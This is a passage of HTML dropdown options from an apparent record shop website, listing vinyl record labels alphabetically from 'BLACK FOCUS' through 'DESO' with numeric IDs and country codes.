<option value="5740">BLACK FOCUS (..</option>  <option value="932">BLACK HOLE(EU)</option>  <option value="4342">BLACK HOT (UK)</option>  <option value="4298">BLACK JUKEBOX..</option>  <option value="6090">BLACK KEY (UK)</option>  <option value="2923">BLACK KEY LIM..</option>  <option value="5579">BLACK LABEL (..</option>  <option value="4665">BLACK MADONNA..</option>  <option value="3472">BLACK MAGIC(J..</option>  <option value="3335">BLACK MALE (US)</option>  <option value="2416">BLACK MARKET(..</option>  <option value="5836">BLACK MOTION ..</option>  <option value="2693">BLACK PEARL(G..</option>  <option value="5341">BLACK PEGASUS..</option>  <option value="4509">BLACK RIOT (UK)</option>  <option value="545">BLACK ROSE (US)</option>  <option value="2836">BLACK ROX (UK)</option>  <option value="6191">BLACK SALSOUL..</option>  <option value="3876">BLACK STAG (US)</option>  <option value="6170">BLACK STROBE ..</option>  <option value="1448">BLACK SUN(UK)</option>  <option value="1983">BLACK SUNSHIN..</option>  <option value="5869">BLACK SWEAT (..</option>  <option value="3038">BLACK TEKNO (..</option>  <option value="1412">BLACK VINYL(UK)</option>  <option value="1355">BLACKDISCO(UK)</option>  <option value="6501">BLACKFORD HIL..</option>  <option value="2806">BLACKSTONE(US)</option>  <option value="4727">BLAK MUZIK (US)</option>  <option value="6334">BLANCO Y NEGR..</option>  <option value="2271">BLANK ARTISTS..</option>  <option value="3875">BLANK CODE (US)</option>  <option value="5610">BLANK MEDIA (..</option>  <option value="6589">BLANK MIND (UK)</option>  <option value="412">BLAZE IMPRINT..</option>  <option value="4581">BLDG5 (UK)</option>  <option value="4984">BLEEPER / SUP..</option>  <option value="2261">BLEND IT !(FR)</option>  <option value="5540">BLESS YOU (GER)</option>  <option value="3203">BLIND JACKS J..</option>  <option value="3944">BLIP DISCS (UK)</option>  <option value="1940">BLIQ(UK)</option>  <option value="5747">BLISS POINT (..</option>  <option value="2996">BLKRTZ(GER)</option>  <option value="2790">BLOCKHEADZ(FR)</option>  <option value="6196">BLOCO (JPN)</option>  <option value="3422">BLOOD SUGAR S..</option>  <option value="544">BLOODFIRE (UK)</option>  <option value="6415">BLOOM MUSIC (..</option>  <option value="2722">BLOOMING SOUL..</option>  <option value="1279">BLOOP (GER)</option>  <option value="4557">BLORP (UK)</option>  <option value="3943">BLOSSOM KOLLE..</option>  <option value="2290">BLOW UP(UK)</option>  <option value="3887">BLUE CANDLE (..</option>  <option value="5532">BLUE CHIP (UK)</option>  <option value="6391">BLUE CRYSTAL</option>  <option value="6393">BLUE CRYSTAL ..</option>  <option value="3371">BLUE CUCARACH..</option>  <option value="5068">BLUE NOTE (FR)</option>  <option value="2708">BLUE NOTE (UK)</option>  <option value="1467">BLUE NOTE (US)</option>  <option value="2447">BLUE SKY (UK)</option>  <option value="543">BLUE SKY/CBS ..</option>  <option value="3341">BLUE THUMB (US)</option>  <option value="4658">BLUE VELVET (..</option>  <option value="4835">BLUEBERRY (UK)</option>  <option value="2753">BLUEBIRD (UK)</option>  <option value="1714">BLUES! (GER)</option>  <option value="3922">BLUESPIRIT (UK)</option>  <option value="1160">BLURRED VISIO..</option>  <option value="2029">BMC(UK)</option>  <option value="5281">BMG (JPN)</option>  <option value="4572">BMG (UK)</option>  <option value="1010">BMG(EU)</option>  <option value="3226">BODEGA HOUSE ..</option>  <option value="5412">BODIES IN MOT..</option>  <option value="4330">BODY &#039;N DEEP ..</option>  <option value="5454">BODY CULTURE ..</option>  <option value="4796">BODY FUSION (..</option>  <option value="5780">BODY LANGUAGE..</option>  <option value="4778">BODY&#039;N DEEP (..</option>  <option value="1732">BOE(UK)</option>  <option value="4644">BOKEH VERSION..</option>  <option value="3176">BOKHARI (UK)</option>  <option value="3677">BOLD (US)</option>  <option value="1513">BOMBAY(FR)</option>  <option value="1263">BOMBAY(US)</option>  <option value="2986">BOMIX (FR)</option>  <option value="6059">BONDAGE MUSIC..</option>  <option value="5726">BONFIDO DISQU..</option>  <option value="5583">BONGO JOE (SWZ)</option>  <option value="3446">BONS (SPA)</option>  <option value="1829">BONZZAJ(GER)</option>  <option value="5530">BOO MOONMAN (..</option>  <option value="5847">BOOGIE ANGST ..</option>  <option value="2798">BOOGIE BACK (..</option>  <option value="3820">BOOGIE BEATS ..</option>  <option value="6058">BOOGIE BODEGA..</option>  <option value="6348">BOOGIE BUTT (..</option>  <option value="4082">BOOGIE CAFE (..</option>  <option value="3360">BOOGIE DOWN E..</option>  <option value="3167">BOOGIE EDITS ..</option>  <option value="5133">BOOGIE ON THE..</option>  <option value="2302">BOOGIE ORIGIN..</option>  <option value="2547">BOOGIE TIMES(..</option>  <option value="2399">BOOGIEFUTURO(..</option>  <option value="3696">BOOM (UK)</option>  <option value="5732">BOOMKAT EDITI..</option>  <option value="5182">BOOOM!!! EDIT..</option>  <option value="3964">BOOT (GER)</option>  <option value="2695">BOOTHOLIC(GER)</option>  <option value="1066">BOOTON(US)</option>  <option value="3250">BORDELLO A PA..</option>  <option value="3306">BORDER COMMUN..</option>  <option value="3077">BORFT (EU)</option>  <option value="5357">BORN (SPA)</option>  <option value="2425">BORN FREE(GER)</option>  <option value="4647">BORNEO (UK)</option>  <option value="875">BORROWED(US)</option>  <option value="1595">BOSCONI(EU)</option>  <option value="378">BOSH (US)</option>  <option value="3694">BOSSMUSIK (SWE)</option>  <option value="1584">BOTANIKA(UK)</option>  <option value="4519">BOTTOM LINE (..</option>  <option value="4144">BOUNCIN (UK)</option>  <option value="3204">BOUND SOUND (..</option>  <option value="3254">BOX AUS HOLZ ..</option>  <option value="1211">BOXER SPORT(G..</option>  <option value="564">BOXMUSIC (US)</option>  <option value="1203">BOXOFFICE(EU)</option>  <option value="2928">BOY/YOB (EU)</option>  <option value="2279">BOYZNOISE(GER)</option>  <option value="1397">BPITCH CONTRO..</option>  <option value="3442">BPM (JPN)</option>  <option value="2751">BRAIN MATH(UK)</option>  <option value="4589">BRAINDANCE (UK)</option>  <option value="5014">BRAINFEEDER (..</option>  <option value="3061">BRAINFEEDER (..</option>  <option value="6360">BRAVERS (UK)</option>  <option value="4726">BRAXTON&#039;S DIS..</option>  <option value="3603">BRAZIL 45S (UK)</option>  <option value="3518">BRAZILIAN SHA..</option>  <option value="2959">BRC (US)</option>  <option value="4403">BREAKER BREAK..</option>  <option value="2073">BREAKIN BREAD..</option>  <option value="5046">BREAKS & BEAT..</option>  <option value="5152">BREATHING ROO..</option>  <option value="5417">BRIDGE BOOTS ..</option>  <option value="5902">BROAD CHANNEL</option>  <option value="1691">BROADCITE(UK)</option>  <option value="3686">BROADWALK (UK)</option>  <option value="5252">BROKEN DISTRI..</option>  <option value="5489">BROKNTOYS (UK)</option>  <option value="1359">BRONTOSAURUS(..</option>  <option value="3702">BROOKLYN HIGH..</option>  <option value="4912">BROOKLYN NORT..</option>  <option value="4850">BROOKLYN SOUT..</option>  <option value="3425">BROOKSIDE (UK)</option>  <option value="4278">BROOKSIDE (US)</option>  <option value="2074">BROTHER MUSIC..</option>  <option value="4412">BROTHERS FROM..</option>  <option value="3029">BROTHERS IN L..</option>  <option value="4686">BROWN FAT (SWE)</option>  <option value="377">BROWNSWOOD (UK)</option>  <option value="3273">BRSTL(UK)</option>  <option value="3959">BRUNSWICK (UK)</option>  <option value="542">BRUNSWICK (US)</option>  <option value="2104">BSTRD BOOTS(US)</option>  <option value="1167">BU-MAKO(US)</option>  <option value="2127">BU-MAKO/SOUND..</option>  <option value="1910">BUBBLE CLUB(UK)</option>  <option value="3507">BUCKETROUND (..</option>  <option value="3268">BUCKY SKANK(UK)</option>  <option value="3232">BUD MUSIC (JPN)</option>  <option value="6421">BUDABEATS (HUN)</option>  <option value="541">BUDDAH (US)</option>  <option value="376">BUFF (UK)</option>  <option value="3233">BUG(UK)</option>  <option value="1444">BULLET TRAIN(..</option>  <option value="3365">BULLET:DODGE ..</option>  <option value="2475">BULLETPROOF S..</option>  <option value="5926">BUMP N GRIND ..</option>  <option value="666">BUMPIN CITY (..</option>  <option value="5834">BUNKER (NL)</option>  <option value="2458">BUOYANCY(GER)</option>  <option value="6112">BUREAU B (GER)</option>  <option value="6180">BUREAU B (GER)</option>  <option value="4963">BUREK (CRO)</option>  <option value="374">BURIAL MIX/BA..</option>  <option value="3703">BURIED TREASU..</option>  <option value="4919">BURN (UK)</option>  <option value="4654">BURNIN MUSIC ..</option>  <option value="2230">BURO 9(GER)</option>  <option value="4632">BUSTED (UK)</option>  <option value="4320">BUTCHERED (UK)</option>  <option value="3948">BUTTER SESSIO..</option>  <option value="6098">BUTTERFLY (US)</option>  <option value="373">BUZZIN FLY (UK)</option>  <option value="1666">BV BLACK(US)</option>  <option value="5682">C&#211;MEME (..</option>  <option value="2110">C-EDITS(GER)</option>  <option value="2187">C.O.M.B.I(JPN)</option>  <option value="1715">C.SIDES(GER)</option>  <option value="6131">CA VA? / HAYA..</option>  <option value="1665">CABANA DISCO(..</option>  <option value="2797">CABANA(US)</option>  <option value="2998">CABARET (JPN)</option>  <option value="372">CABARET (US)</option>  <option value="2726">CABIN FEVER/R..</option>  <option value="2260">CABINET(GER)</option>  <option value="4685">CABRERA (EU)</option>  <option value="665">CABRIO (GER)</option>  <option value="4614">CACAO (ITA)</option>  <option value="958">CACHE(EU)</option>  <option value="371">CADENZA (GER)</option>  <option value="4323">CADET (UK)</option>  <option value="1699">CAJUAL(US)</option>  <option value="2630">CALENDAR(UK)</option>  <option value="5138">CALYPSO (MEX)</option>  <option value="1907">CALYPSO(ITA)</option>  <option value="3797">CAMIO (US)</option>  <option value="5054">CAMISOLE (FR)</option>  <option value="2567">CAMOUFLAGE ED..</option>  <option value="3027">CANARY (UK)</option>  <option value="5752">CANCER (US)</option>  <option value="2174">CANDELA(US)</option>  <option value="4922">CANNONBALL (I..</option>  <option value="4571">CANOE (UK)</option>  <option value="6276">CANOPY (NZ)</option>  <option value="15">CAPITOL (US)</option>  <option value="422">CAPRICCIO (UK)</option>  <option value="2729">CAPRICCIO(US)</option>  <option value="1985">CAPRICORN RIS..</option>  <option value="5919">CAPTAINS LOG ..</option>  <option value="3030">CARAMELO (FR)</option>  <option value="5604">CARDIOLOGY (UK)</option>  <option value="2519">CARGO EDITION..</option>  <option value="5981">CARIBOU (US)</option>  <option value="4756">CARPET & SNAR..</option>  <option value="2650">CARRY ON(GER)</option>  <option value="3791">CASA TRAX (UK)</option>  <option value="50">CASABLANCA (UK)</option>  <option value="25">CASABLANCA (US)</option>  <option value="5552">CASCINE (US)</option>  <option value="6137">CASERTA (US)</option>  <option value="5787">CASHMINUS (EU)</option>  <option value="3162">CASINO EDITS ..</option>  <option value="3676">CAT (US)</option>  <option value="2390">CATAPULT(UK)</option>  <option value="3412">CATAWBA (UK)</option>  <option value="4005">CATCH (UK)</option>  <option value="1173">CATCH A BEAT(..</option>  <option value="2369">CATUNE(JPN)</option>  <option value="1372">CATWASH(EU)</option>  <option value="540">CBS (US)</option>  <option value="1060">CBS(UK)</option>  <option value="2357">CD VS CD(UK)</option>  <option value="2849">CD-R MUSIC(US)</option>  <option value="6373">CEASE AND DES..</option>  <option value="687">CECILLE (GER)</option>  <option value="5338">CEDAR ROOM PA..</option>  <option value="2883">CELEBRITY(US)</option>  <option value="4398">CELESTIAL BEI..</option>  <option value="1552">CELLOPHANE(UK)</option>  <option value="370">CENTRAL PARK ..</option>  <option value="3209">CENTRAL PROCE..</option>  <option value="4410">CENTRE SOURCE..</option>  <option value="866">CENTRIC(UK)</option>  <option value="1458">CEREAL/KILLER..</option>  <option value="1560">CEREMONY(GER)</option>  <option value="3898">CERTAIN MUSIC..</option>  <option value="1623">CERTIFIED ORG..</option>  <option value="3008">CG REORDS INC..</option>  <option value="832">CHACHA PROJEC..</option>  <option value="368">CHAIN REACTIO..</option>  <option value="4063">CHALICE (SWE)</option>  <option value="1525">CHALK HILL (UK)</option>  <option value="5211">CHALLENGER DE..</option>  <option value="5493">CHAMBRE NOIRE..</option>  <option value="5488">CHAMBRE NOIRE..</option>  <option value="3813">CHAMP DISCS (..</option>  <option value="2601">CHAMPION(UK)</option>  <option value="2772">CHANGE (UK)</option>  <option value="1224">CHANNELS(EU)</option>  <option value="5309">CHAOTIC REALI..</option>  <option value="3574">CHARACTER (BEL)</option>  <option value="4108">CHARACTER (HOL)</option>  <option value="2973">CHARISMA (US)</option>  <option value="1047">CHARLY(UK)</option>  <option value="6230">CHASING SUNSE..</option>  <option value="2976">CHAVAL (EU)</option>  <option value="1657">CHAZ JANKEL(UK)</option>  <option value="1818">CHEAP THRILLS..</option>  <option value="2930">CHECK THE GUN..</option>  <option value="6254">CHEEKY CHOPS ..</option>  <option value="835">CHEERS(FR)</option>  <option value="5287">CHELSEA (UK)</option>  <option value="6548">CHERI (UK)</option>  <option value="367">CHEZ (US)</option>  <option value="4240">CHI-SOUND (UK)</option>  <option value="4437">CHIAROSCURO (..</option>  <option value="3601">CHICAGO BAD B..</option>  <option value="4289">CHICAGO BASEM..</option>  <option value="5157">CHICAGO BEE (..</option>  <option value="1365">CHICAGO CONNE..</option>  <option value="2301">CHICAGO DAMN(..</option>  <option value="4872">CHICAGO REVIS..</option>  <option value="1385">CHICAGO SMOOT..</option>  <option value="3457">CHICAGO UNDER..</option>  <option value="3205">CHICAGO VINYL..</option>  <option value="5708">CHIKYU-U  (EU)</option>  <option value="1735">CHILDREN OF T..</option>  <option value="5173">CHILDSPLAY (UK)</option>  <option value="5627">CHILLMOUNTAIN..</option>  <option value="4983">CHIMNEYVILLE ..</option>  <option value="2087">CHINATOWN(US)</option>  <option value="4622">CHINEURS DE H..</option>  <option value="4353">CHISTEEZ (US)</option>  <option value="3379">CHIT CHAT (US)</option>  <option value="3473">CHIWAX (GER)</option>  <option value="3619">CHIWAX CLASSI..</option>  <option value="3790">CHOCOLATE BOY..</option>  <option value="2919">CHOCOLATE CHO..</option>  <option value="3707">CHOICE (UK)</option>  <option value="5894">CHOMP! CHOMP!..</option>  <option value="6481">CHOOSE BETTER..</option>  <option value="1508">CHOPSHOP(UK)</option>  <option value="539">CHRYSALIS (US)</option>  <option value="4966">CHUBBY (AUS)</option>  <option value="3699">CHURCH (UK)</option>  <option value="4934">CHUWANAGA (FR)</option>  <option value="4235">CIN CIN (UK)</option>  <option value="2620">CINCH RECORDI..</option>  <option value="6445">CINEDELIC (ITA)</option>  <option value="2097">CINEMATIC(UK)</option>  <option value="1159">CINNAMON FLAV..</option>  <option value="1363">CIRCA(UK)</option>  <option value="1764">CIRCLE(GER)</option>  <option value="6446">CIRCOLOCO (US)</option>  <option value="1997">CIRCULAR MOTI..</option>  <option value="856">CIRCUS COMPAN..</option>  <option value="3535">CIRCUS RECORD..</option>  <option value="3579">CITI RECORDS(..</option>  <option value="991">CITINITE(UK)</option>  <option value="4267">CITY BABY (US)</option>  <option value="6012">CITY BOY (US)</option>  <option value="664">CITY DEEP (US)</option>  <option value="2285">CITY FLY (UK)</option>  <option value="4383">CITY OF DREAM..</option>  <option value="5021">CITY SLANG (G..</option>  <option value="3087">CITY VINYL/SH..</option>  <option value="5219">CITY VOLTS (UK)</option>  <option value="1075">CITYDEEP(FR)</option>  <option value="2706">CIVIL MUSIC(UK)</option>  <option value="2056">CLAAP(GER)</option>  <option value="1638">CLAIRAUDIENCE..</option>  <option value="3280">CLAN DESTINE(..</option>  <option value="4929">CLANDESTINE B..</option>  <option value="4472">CLANDESTINO (..</option>  <option value="1965">CLAP YOUR HAN..</option>  <option value="3857">CLAQUE MUSIQU..</option>  <option value="1095">CLAREMONT 56(..</option>  <option value="4444">CLARITY RECOR..</option>  <option value="1227">CLASSIC CUTS(..</option>  <option value="2383">CLASSIC(UK)</option>  <option value="4050">CLASSY DAMES ..</option>  <option value="4814">CLAVE HOUSE (..</option>  <option value="4190">CLFT (FR)</option>  <option value="1548">CLICHE(FR)</option>  <option value="860">CLIMA(FR)</option>  <option value="2582">CLIMA/SACRED ..</option>  <option value="5280">CLIPP.ART (AU)</option>  <option value="6248">CLIQ (AUS)</option>  <option value="366">CLOAK&DAGGER ..</option>  <option value="3158">CLONE AQUALUN..</option>  <option value="2990">CLONE BASEMEN..</option>  <option value="1984">CLONE CLASSIC..</option>  <option value="1779">CLONE JACK FO..</option>  <option value="1721">CLONE LOFT SU..</option>  <option value="3565">CLONE ROYAL O..</option>  <option value="3292">CLONE STORE O..</option>  <option value="912">CLONE(EU)</option>  <option value="2876">CLOSER (GER)</option>  <option value="538">CLOUD (UK)</option>  <option value="5719">CLUB CHI’LL R..</option>  <option value="6065">CLUB CULTURE ..</option>  <option value="5560">CLUB IN THEOR..</option>  <option value="4196">CLUB NO-NO (N..</option>  <option value="5512">CLUB OF JACKS..</option>  <option value="5574">CLUB SWEAT (UK)</option>  <option value="6039">CLUB TOOLS</option>  <option value="6040">CLUB TOOLS (G..</option>  <option value="3070">CLUBMATE (JPN)</option>  <option value="5245">CLUTCHING AT ..</option>  <option value="6088">CO-ACCUSED (UK)</option>  <option value="4661">COASTAL HAZE ..</option>  <option value="365">COASTLINE (US)</option>  <option value="3605">COBRA VOYAGE ..</option>  <option value="2298">COCKTAIL D&#039;AM..</option>  <option value="3028">COCO BIN CLAS..</option>  <option value="3180">COCO BIN ORIG..</option>  <option value="2818">COCO BIN WAX ..</option>  <option value="3739">COCO MACHETE ..</option>  <option value="415">COCO SOUL (US)</option>  <option value="1703">COCOLINO(GER)</option>  <option value="364">COCOON (GER)</option>  <option value="5226">COD3 QR (US)</option>  <option value="363">CODE RED (UK)</option>  <option value="1297">CODEK(FR)</option>  <option value="5061">COGNITIVA (ITA)</option>  <option value="6344">COLD BLOW (UK)</option>  <option value="4853">COLD BUSTED (..</option>  <option value="3384">COLD TONIC (UK)</option>  <option value="4370">COLLECT CALL ..</option>  <option value="6332">COLLECTIVE LE..</option>  <option value="5034">COLLECTIVE RH..</option>  <option value="5867">COLOURS (EU)</option>  <option value="6549">COLSOUL (UK)</option>  <option value="4073">COLT SPAIN (S..</option>  <option value="19">COLUMBIA (CA)</option>  <option value="978">COLUMBIA (UK)</option>  <option value="2">COLUMBIA (US)</option>  <option value="5503">COM ERA (ITA)</option>  <option value="362">COMATONSE (JPN)</option>  <option value="2780">COMBINATION M..</option>  <option value="1559">COMET(FR)</option>  <option value="2243">COMMON EDIT(UK)</option>  <option value="3116">COMMON EDITS ..</option>  <option value="1177">COMMON GROUND..</option>  <option value="6396">COMMON LANGUA..</option>  <option value="6046">COMMON SAINTS..</option>  <option value="3449">COMMON SERIES..</option>  <option value="3284">COMMON THREAD..</option>  <option value="1169">COMMONFOLK(US)</option>  <option value="6603">COMMUNIQUE (US)</option>  <option value="1914">COMPOSITE(EU)</option>  <option value="361">COMPOST (GER)</option>  <option value="2027">COMPOST DISCO..</option>  <option value="1529">COMPUPHONIC(EU)</option>  <option value="5730">CONCORD (US)</option>  <option value="6211">CONCORD JAZZ ..</option>  <option value="4631">CONCRETE MUSI..</option>  <option value="6287">CONFUSED HOUS..</option>  <option value="2088">CONGOTRONICS(..</option>  <option value="6541">CONIC ROSE (G..</option>  <option value="1142">CONNAISSEUR(G..</option>  <option value="2663">CONSTRUCT RE-..</option>  <option value="4103">CONTEMPLATE R..</option>  <option value="1504">CONTEXTERRIOR..</option>  <option value="5703">CONTRAFACT (EU)</option>  <option value="6453">CONTROL FREAK..</option>  <option value="3225">CONTROL ROOM ..</option>  <option value="4925">CONY (JPN)</option>  <option value="1014">CONYA (FR)</option>  <option value="2631">COOKING VINYL..</option>  <option value="4703">COOL RANCH (US)</option>  <option value="2335">COOLTEMPO (US)</option>  <option value="5347">COOP PRESENTS..</option>  <option value="6343">COORDINATES (..</option>  <option value="4722">CORDIAL (UK)</option>  <option value="5149">CORNHUSKER (UK)</option>  <option value="858">CORNUTA SOUND..</option>  <option value="2520">CORRESPONDANT..</option>  <option value="3346">COS MOS (EU)</option>  <option value="1663">COSMIC BOOGIE..</option>  <option value="6263">COSMIC BREEZE..</option>  <option value="5914">COSMIC CHRONI..</option>  <option value="1482">COSMIC CLUB (..</option>  <option value="4093">COSMIC PINT G..</option>  <option value="4711">COSMIC RECORD..</option>  <option value="5449">COSMIC RHYTHM</option>  <option value="4424">COSMIC RHYTHM..</option>  <option value="6330">COSMIC ROMANC..</option>  <option value="1314">COSMIC SOUND(..</option>  <option value="6118">COSMIC SOUP (..</option>  <option value="5279">COSMICA (ARG)</option>  <option value="5877">COSMOCITIES (..</option>  <option value="48">COTILLION (UK)</option>  <option value="537">COTILLION (US)</option>  <option value="360">COTTAGE (UK)</option>  <option value="359">COTTAGE GROOV..</option>  <option value="1787">COTTAM(UK)</option>  <option value="2207">COULDN&#039;T CARE..</option>  <option value="891">COUNTER POINT..</option>  <option value="3428">COUNTERPART (..</option>  <option value="3099">COURTESY OF B..</option>  <option value="358">COVER (US)</option>  <option value="1404">COW (US)</option>  <option value="2275">COYOTE CUTS (..</option>  <option value="1869">CPDL (GER)</option>  <option value="1449">CR2 (UK)</option>  <option value="4247">CRACKAZAT/SAI..</option>  <option value="2414">CRACKBOY (UK)</option>  <option value="3135">CRACKI (FR)</option>  <option value="5400">CRAFT RECORDI..</option>  <option value="4858">CRAMMED DISCS..</option>  <option value="3172">CRASH (CA)</option>  <option value="6632">CRATES MOTEL ..</option>  <option value="3821">CRATESAVERS C..</option>  <option value="2323">CRATESAVERS I..</option>  <option value="5095">CREAK INC. (UK)</option>  <option value="2196">CREATIVE USE ..</option>  <option value="5012">CREE (GER)</option>  <option value="2167">CREED (US)</option>  <option value="2538">CREME (EU)</option>  <option value="357">CREME ORGANIZ..</option>  <option value="3274">CRIME CITY DI..</option>  <option value="3494">CRIMES OF THE..</option>  <option value="663">CRIMINAL (GER)</option>  <option value="4095">CRITICAL HOUS..</option>  <option value="962">CRITICAL MASS..</option>  <option value="1184">CRITICAL RHYT..</option>  <option value="3388">CROISIERE MUS..</option>  <option value="4044">CROSS SECTION..</option>  <option value="2130">CROSSPOINT (J..</option>  <option value="2282">CROSSTOWN REB..</option>  <option value="2286">CROW CASTLE C..</option>  <option value="5461">CROWD (NL)</option>  <option value="6350">CROWD PLEASER..</option>  <option value="3981">CROWDSPACER (..</option>  <option value="4570">CROWN RULER (..</option>  <option value="5772">CRUE (UK)</option>  <option value="1625">CRUE-L (JPN)</option>  <option value="5516">CRUISE MUSIC ..</option>  <option value="3801">CRUMBS (UK)</option>  <option value="3607">CSR (JPN)</option>  <option value="3616">CTF (GER)</option>  <option value="12">CTI (US)</option>  <option value="3081">CTRL.(US)</option>  <option value="6307">CU WU (US)</option>  <option value="1019">CUBANITA(US)</option>  <option value="2866">CUBERA (US)</option>  <option value="536">CUBOP (US)</option>  <option value="3471">CUCKOO MUSIC ..</option>  <option value="2239">CULPRIT(UK)</option>  <option value="5027">CULT EDITS (UK)</option>  <option value="3122">CULTURES OF S..</option>  <option value="5185">CURATED BY TI..</option>  <option value="356">CURIOUS (UK)</option>  <option value="933">CURLE(EU)</option>  <option value="1086">CURTOM(US)</option>  <option value="3631">CUT MISTAKE M..</option>  <option value="6399">CUT MY RECORD..</option>  <option value="6034">CUTS (UK)</option>  <option value="6497">CUTS FROM THE..</option>  <option value="2032">CUTTERS(UK)</option>  <option value="4977">CUTTIN&#039; HEADZ..</option>  <option value="1905">CUTZ.ME(GER)</option>  <option value="3496">CVMR (MEX)</option>  <option value="6082">CWPT (GER)</option>  <option value="4366">CYCLO (FR)</option>  <option value="1497">CYNIC(UK)</option>  <option value="3838">CYNOSURE (CA)</option>  <option value="1505">CYNOSURE(GER)</option>  <option value="6530">CYPHON (UK)</option>  <option value="6085">D PALACE (SWE)</option>  <option value="6349">D&E (US)</option>  <option value="535">D-CLASSICS (FR)</option>  <option value="4776">D-MOOD (FR)</option>  <option value="1637">D.B. EDITS(US)</option>  <option value="2703">D.C.(UK)</option>  <option value="2355">D.EDGE(EU)</option>  <option value="1245">D.J. CLASSIC ..</option>  <option value="3404">D.KO (FR)</option>  <option value="6585">D.O.T. (UK)</option>  <option value="3206">D3 ELEMENTS (..</option>  <option value="5872">D:FFERENT PLA..</option>  <option value="2468">D:VISION(ITA)</option>  <option value="5319">DA LATA MUSIC..</option>  <option value="3001">DAB HAND (UK)</option>  <option value="1774">DAI(FR)</option>  <option value="3833">DAILYSESSION ..</option>  <option value="3858">DANCE AROUND ..</option>  <option value="3598">DANCE FLOOR C..</option>  <option value="1515">DANCE FLOOR(UK)</option>  <option value="2894">DANCE MANIA (..</option>  <option value="1307">DANCE MANIA(UK)</option>  <option value="5953">DANCE REGULAR..</option>  <option value="872">DANCE TRACKS(..</option>  <option value="355">DANCE WORLD (..</option>  <option value="3933">DANCING LIKE ..</option>  <option value="1188">DANCING TURTL..</option>  <option value="2176">DANNY WAS A D..</option>  <option value="3414">DANSE CLUB (G..</option>  <option value="4832">DANSU DISCS (..</option>  <option value="5250">DANZA TRIBALE..</option>  <option value="5626">DAR DISKU (EU)</option>  <option value="2115">DAR(UK)</option>  <option value="3435">DARK ENTRIES ..</option>  <option value="5263">DARK GROOVES ..</option>  <option value="3877">DARKROOM DUBS..</option>  <option value="4071">DARKROOM DUBS..</option>  <option value="3781">DASH (UK)</option>  <option value="1164">DATA LEAK(EU)</option>  <option value="1322">DATAPUNK(GER)</option>  <option value="2440">DAWDLE HUSTLE..</option>  <option value="4369">DAWN NOTES (UK)</option>  <option value="1037">DAY(EU)</option>  <option value="5353">DAYNIGHT SAVI..</option>  <option value="5567">DBH MUSIC (GER)</option>  <option value="2325">DC EDITS(UK)</option>  <option value="5800">DDS (UK)</option>  <option value="6374">DE VLIEGER (H..</option>  <option value="1196">DE&#039;FCHILD(US)</option>  <option value="534">DE-LITE (US)</option>  <option value="4769">DE-LITE/OCTAV..</option>  <option value="5793">DE:TUNED (EU)</option>  <option value="1875">DEADLY SINS(UK)</option>  <option value="1127">DEAL (EU)</option>  <option value="6239">DEATH ON WAX ..</option>  <option value="3117">DEATH STROBE ..</option>  <option value="2166">DECABARET(EU)</option>  <option value="4373">DECCA (UK)</option>  <option value="4455">DECENDENTS OF..</option>  <option value="4699">DECENT INTERN..</option>  <option value="1900">DECKS CLASSIX..</option>  <option value="2204">DECKS REWORX(..</option>  <option value="2365">DECODE(UK)</option>  <option value="3903">DECONSTRUCT (..</option>  <option value="4932">DECONSTRUCTIO..</option>  <option value="3445">DEDIKATED EDI..</option>  <option value="2273">DEEP & DISCO(..</option>  <option value="4055">DEEP & ROLL (..</option>  <option value="3270">DEEP 8 (UK)</option>  <option value="1888">DEEP CARTEL(UK)</option>  <option value="4575">DEEP COVER (UK)</option>  <option value="4823">DEEP COVER (UK)</option>  <option value="4610">DEEP CULTURE ..</option>  <option value="2813">DEEP DOWN SLA..</option>  <option value="2544">DEEP EXPLORER..</option>  <option value="1457">DEEP FREEZE(UK)</option>  <option value="6639">DEEP FRIED (US)</option>  <option value="354">DEEP HAVEN MU..</option>  <option value="6302">DEEP JAZZ REA..</option>  <option value="3443">DEEP LABS (US)</option>  <option value="3036">DEEP MOVES (G..</option>  <option value="4752">DEEP SEA FREQ..</option>  <option value="1927">DEEP SERIES(G..</option>  <option value="3961">DEEP SITE VIN..</option>  <option value="4396">DEEP SITE VIN..</option>  <option value="3800">DEEP SOUL (US)</option>  <option value="3076">DEEP SOUTH (UK)</option>  <option value="353">DEEP SPACE (US)</option>  <option value="413">DEEP SPACE ME..</option>  <option value="1521">DEEP SPACE ME..</option>  <option value="1554">DEEP TOUCH(US)</option>  <option value="1539">DEEP TRANSPOR..</option>  <option value="662">DEEP VIBES (G..</option>  <option value="3792">DEEP WORLDWID..</option>  <option value="4224">DEEP&DISCO (UK)</option>  <option value="352">DEEPA GROOVES..</option>  <option value="2962">DEEPARTSOUNDS..</option>  <option value="3245">DEEPBLAK (US)</option>  <option value="1743">DEEPCITYSOUL(..</option>  <option value="5942">DEEPER GROOVE..</option>  <option value="351">DEEPER SOUL (..</option>  <option value="1013">DEEPER SOUNDS..</option>  <option value="2361">DEEPERMOTIONS..</option>  <option value="2327">DEEPLABS SELE..</option>  <option value="2559">DEEPLABS/REVI..</option>  <option value="350">DEEPLAY (GER)</option>  <option value="661">DEEPLAY SOULT..</option>  <option value="4309">DEEPLY CULTURED</option>  <option value="348">DEEPLY ROOTED..</option>  <option value="3882">DEEPOLOGY SPE..</option>  <option value="5973">DEEPPA MUSIC ..</option>  <option value="3649">DEEPSYSTEMS M..</option>  <option value="5396">DEEPTRAX (NL)</option>  <option value="2664">DEEPWAX(FR)</option>  <option value="4249">DEEWEE (EU)</option>  <option value="4025">DEF MIX / SOS..</option>  <option value="3722">DEF SOUL (FR)</option>  <option value="346">DEFECTED (UK)</option>  <option value="2488">DEFENDER(UK)</option>  <option value="1223">DEFINITION(GER)</option>  <option value="1081">DEFINITY(US)</option>  <option value="2515">DEGUSTIBUS(UK)</option>  <option value="6111">DEJA VU KID (..</option>  <option value="345">DEJAVU (ITA)</option>  <option value="1706">DEKMANTEL(EU)</option>  <option value="3083">DELABEL(FR)</option>  <option value="6193">DELACHAUD (EU)</option>  <option value="4480">DELAPHINE (SPA)</option>  <option value="3296">DELICACIES (G..</option>  <option value="1318">DELICIOUS VIN..</option>  <option value="3770">DELIRIOUS (EU)</option>  <option value="344">DELSIN (EU)</option>  <option value="1463">DELUSIONS OF ..</option>  <option value="1973">DEMO-DISC(UK)</option>  <option value="5348">DEMON (UK)</option>  <option value="6002">DENNIS AYLER ..</option>  <option value="4748">DENOTE (FR)</option>  <option value="5611">DEPTFORD NORT..</option>  <option value="1659">DEPTH PERCEPT..</option>  <option value="2437">DEPUTIES OF L..</option>  <option value="2465">DERBY(UK)</option>  <option value="2337">DERWIN(GER)</option>  <option value="3217">DESERT SKY (G..</option>  <option value="1308">DESIRE(UK)</option>  <option value="4244">DESO (UK)</option>  <option 